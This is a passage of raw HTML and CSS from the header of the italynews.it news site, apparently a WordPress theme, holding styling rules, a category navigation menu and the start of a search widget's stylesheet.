<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>.tdi_62{margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-left:-12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-left:-10px!important}}</style>
<style>.tdi_62 .tdb-menu>li{margin-right:6px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:6px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_62 .tdb-menu>li .tdb-menu-sep,.tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_62 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_62 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more,.tdi_62 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_62 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_62 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_62 .tdb-menu .tdb-normal-menu ul,.tdi_62 .td-pulldown-filter-list,.tdi_62 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdb-menu>li{margin-right:5px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:5px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-menu>li{margin-right:4px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:4px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_62 .tdb-menu>li.current-menu-item>a,.tdi_62 .tdb-menu>li.current-menu-ancestor>a,.tdi_62 .tdb-menu>li.current-category-ancestor>a,.tdi_62 .tdb-menu>li:hover>a,.tdi_62 .tdb-menu>li.tdb-hover>a,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_62 .tdb-menu>li>a:after,.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_62 .tdb-menu>li.current-menu-item>a:after,.tdi_62 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_62 .tdb-menu>li.current-category-ancestor>a:after,.tdi_62 .tdb-menu>li:hover>a:after,.tdi_62 .tdb-menu>li.tdb-hover>a:after,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-definitivo-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-bottom:-2px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:20px;width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:20px}.tdi_67 .tdb-search-icon-svg{width:20px;height:20px}.tdi_67{display:inline-block}.tdi_67 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-drop-down-search{top:calc(100% + 16px);left:auto;right:0}.tdi_67 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_67 .tdb-search-form{border-width:0px}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-head-search-form-input,.tdi_67 .tdb-head-search-placeholder{padding:3px 12px}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_67 .tdb-head-search-form-btn i{font-size:7px}.tdi_67 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_67 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-aj-search-results{border-width:0px}.tdi_67 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_67 .tdb-head-search-btn:hover svg,.tdi_67 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_67 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_67 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_67 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_67 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#000000}.tdi_67 .result-msg a:hover{color:#444444}.tdi_67 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:70%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_67 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:none}.tdi_67 .td-post-author-name{display:none}.tdi_67 .td-post-date,.tdi_67 .td-post-author-name span{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_67 .td-module-title a{color:#000000}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_67 .tdb-head-search-btn:after{bottom:-12px}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .entry-title{margin:0 0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_67 .tdb-head-search-btn:after{bottom:-14px}.tdi_67 .tdb-drop-down-search 